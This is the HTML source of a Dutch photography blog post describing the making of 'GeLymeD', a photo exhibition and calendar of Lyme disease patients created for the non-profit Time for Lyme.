

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/
body_size: 12933
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme | Fotografie Jan Verbeke</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://blog.fotoverbeke.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Feed" href="http://blog.fotoverbeke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Comments Feed" href="http://blog.fotoverbeke.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme Comments Feed" href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.fotoverbeke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.fotoverbeke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://blog.fotoverbeke.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.fotoverbeke.com/wp-json/wp/v2/posts/1085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.fotoverbeke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/" />
<link rel='shortlink' href='http://blog.fotoverbeke.com/?p=1085' />
<link rel="alternate" type="application/json+oembed" href="http://blog.fotoverbeke.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.fotoverbeke.com%2F2014%2F11%2F24%2Fvernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.fotoverbeke.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.fotoverbeke.com%2F2014%2F11%2F24%2Fvernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme%2F&#038;format=xml" />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/flv-embed/swfobject.js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/		</style>
		</head>

<body class="post-template-default single single-post postid-1085 single-format-standard wp-embed-responsive custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://blog.fotoverbeke.com/" title="Fotografie Jan Verbeke" rel="home">Fotografie Jan Verbeke</a></h1>
			<h2 class="site-description">Moments of life&#8230;</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://blog.fotoverbeke.com/">Home</a></li><li class="page_item page-item-2"><a href="http://blog.fotoverbeke.com/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1085" class="post-1085 post type-post status-publish format-standard hentry category-tentoonstelling tag-borrelia tag-de-meirleir tag-gelymed tag-lyme tag-tentoonstelling tag-time-for-lyme tag-vernissage">
				<header class="entry-header">
			
						<h1 class="entry-title">Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme</h1>
										<div class="comments-link">
					<a href="http://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" />
<blockquote><p>woensdag 23 april 2014 22:21</p>
<p>Goeienavond Marc</p>
<p>Ik zag net jullie groepsfoto passeren<br />
Het eerste wat in me opkwam, was&#8230; heel mooi initiatief<br />
Ik zou jullie graag een initiatief voorstellen, als je dat ziet zitten</p>
<p>zondag 23 november 2014</p>
<p>Exact 7 maanden verder staan we hier samen<br />
Staan we hier samenâ€¦ Gelijmdâ€¦ of misschien beterâ€¦ Gelymed</p>
<p>7 maandenâ€¦<br />
ups en downsâ€¦<br />
zo herkenbaar voor â€¦ Gelymed<br />
Drukke periodes, â€¦ stiltes,<br />
zo herkenbaar voor â€¦ Gelymed</p>
<p>Zo herkenbaar voor â€¦ Getekend â€¦ Teken ?</p>
<p>(stilte)</p>
<p>Kom je naar mijn feestje?<br />
Neeâ€¦ zal niet lukkenâ€¦ Heb last van diarree. Zal wel over zijn in een paar dagen.</p>
<p>&#8211; Tick Tick &#8230; wie is daar ?<br />
He meid, ga je mee naar de film ?<br />
&#8211; Euhâ€¦ ben vang van nietâ€¦ te veel lawaaiâ€¦<br />
&#8211; Welke film spelen ze ?<br />
The Bourne Identity ? The Bourne Supremacy ? The Bourne Ultimatum ? Je kan kiezen<br />
Oh.. neenâ€¦ Daâ€™s fictieâ€¦ Ik prefereer non-fictieâ€¦ Ik heb hier nog een paar dvdâ€™s liggen die ik verplicht ben van te bekijkenâ€¦ The Great imitator en The Tick Bourne Disease</p>
<p>(stilte)</p>
<p>Even tijd voor iets andersâ€¦ even een cd-tje beluisterenâ€¦ welk nummer zou ik kiezenâ€¦<br />
hmmm CD57â€¦ veel keus heb ik niet..</p>
<p>dinsdag 27 mei 2014 : mijn eerste persoonlijke kennismaking met Vicky, Annelies en Dirkâ€¦ even uit de doeken doen wat ik wou : fotoâ€™sâ€¦ zw/wâ€¦ hoog contrastâ€¦ vroeger en nuâ€¦ Mensen die de gefotografeerde kennen, moeten de persoon Herkennenâ€¦ Zoals Vicky het zo mooi verwoorddeâ€¦ ik zie een trein passeren, de trein van het leven, maar hij gaat te snelâ€¦ ik kan niet mee</p>
<p>Waarom geen tentoonstelling ?</p>
<p>Een lijst van Lyme patiÃ«nten die op de foto zouden willen, wordt opgesteldâ€¦<br />
Fotoâ€™s worden genomen in de habitat van de patient</p>
<p>Dan volgt er een stilteâ€¦ alweerâ€¦tijd om na te denken over het hoe, het waar, â€¦<br />
De finale lijst krijgt vorm</p>
<p>(stilte)</p>
<p>Ik bel de kandidaten op, â€¦ een gesprekje van ongeveer een twintigtal minuten.<br />
Ik stel me voor en probeer uit te leggen wat ik van plan ben.<br />
Ik kan pas een geslaagde foto maken, als ik me in de leefwereld van de gefotografeerde kan inleven, zonder hen teveel te vermoeienâ€¦ even binnendringen in hun doen en latenâ€¦</p>
<p>En dan volgt er weer een moment van stilte.</p>
<p>Kutziekte<br />
Kapot<br />
muug</p>
<p>nee<br />
ik ben bang</p>
<p>hoop<br />
toekomst<br />
De Meirleir</p>
<p>frustrerend<br />
leeggezogen<br />
leven met je schaduw</p>
<p>7 september 2014<br />
En we zijn vertrokken !!!<br />
PhotoTime4Lyme Day 1</p>
<p>En de eerste mega super foto is een feit !!!!!</p>
<p>En de tweede is er ook weer boem patat op !!</p>
<p>Woeps nu ikke</p>
<p>Hoeraaa gelukt.. en mn kat baloo was super figurant</p>
<p>Ik had graag deelgenomen! Maar ik ben meer dood dan levend&#8230; Straks komt het palliatieve team om een behandeling uit te voeren. Niet dat ik al palliatief ben Veel succes aan iedereen!!!</p>
<p>Ik ben benieuwd.<br />
Ik ook! Wil al foto s zien<br />
Geduld is een mooie deugd<br />
Das waar Jan, maar wij moeten al zoveel geduld hebben met onze ziekte, haha!</p>
<p>Om 1 uur sliep ik nog niet ! om 7 uur wakker ! o boy ! zenuwen ! Maar lieve modellen : het is een top-fotograaf en hele fijne mens ! Het was een hele speciale, leuke ervaring. Ik wens iedereen veel succes ! Het wordt een kalender die we voor altijd zullen bewarenâ€¦</p>
<p>10 september 2014<br />
En we zijn vertrokken!!!<br />
PhotoTime4Lyme Day 2</p>
<p>Props bijna in orde. Was trouwens emotioneel om ze na zoveel tijd boven te halen.</p>
<p>Mijne prop staat fris in de wei! en ik ben er helemaal klaar voor</p>
<p>Ja; ik heb geen idee waar iedereen exact woont, maar het zag er mij al een serieus toerke uit ja. Zonder veel tijd voor middagpauze precies</p>
<p>Jan is hier net weg. Aardige man. Was wel eens leuk om te doen hoewel ik camera&#8217;s schuw</p>
<p>14 september<br />
Luc, Graag zouden we per foto een one-liner (ttz een heel klein tekstje) hebben die op een poÃ«tische manier toelichting geeft aan elke foto, opdat de kijker een idee zou hebben van wat een Lyme patient voelt.</p>
